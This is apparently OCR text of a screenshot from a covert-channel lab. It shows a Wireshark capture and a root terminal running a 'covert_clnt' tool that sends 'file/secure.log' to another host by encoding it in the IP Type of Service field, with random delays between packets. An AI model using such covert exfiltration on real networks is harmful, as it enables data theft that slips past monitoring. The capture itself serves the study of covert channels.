 No. Time Source Destination Protoco Lengtl Info
146 31.868032000 192.168.0.11 192.168.0.10 TCP 54 skip-cert-send > http [SYN] S
148 31.871452000 192.168.0.11 192.168.0.10 TCP 54 skip-cert-send > http [RST] S
194 42.868357000 192.168.0.11 192.168.0.10 TCP 54 ridgeway1 > http [SYN] Seq=0
196 42.872540000 192.168.0.11 192.168.0.10 TCP 54 ridgeway1 > http [RST] Seq=1
boss@localhost:/home/boss/Documents/Eclipse-CPP/Covert_Client/src
File Edit View Search Terminal Help
^C
[root@localhost src]# ./covert_clnt -source 192.168.0.11 -dest 192.168.0.10
-dest_port 80 -file file/secure.log -tos
Sending packets to:
============================
Destination : 192.168.0.10:80
Source : 192.168.0.11:0
Filename : file/secure.log
Encoding Type : IP Type of Service
Sleep = 29
Sending Data: /
Sleep = 11
Sending Data: *
Sleep = 7
Frame 146: 54 bytes on wire (432 bits), 54 bytes captured (432 bits) on interface 0
Ethernet II, Src: HonHaiPr_e1:70:6e (78:dd:08:e1:70:6e), Dst: AsustekC_f7:64:e1 (00:11:d8:f7:64:e1)
Internet Protocol Version 4, Src: 192.168.0.11 (192.168.0.11), Dst: 192.168.0.10 (192.168.0.10)
Version: 4
Header length: 20 bytes
Differentiated Services Field: 0x2f (DSCP 0x0b: Unknown DSCP; ECN: 0x03: CE (Congestion Experienced))
Total Length: 40
0000 00 11 d8 f7 64 e1 78 dd 08 e1 70 6e 08 00 45 2f ....d.x. ..pn..E/
0010 00 28 33 00 00 00 40 06 c6 3b c0 a8 00 0b c0 a8 .(3...@. .;......
0020 00 0a 19 38 00 50 aa 11 00 00 00 00 00 00 50 02 ...8.P.. ......P.
0030 02 00 68 e3 00 00 ..h...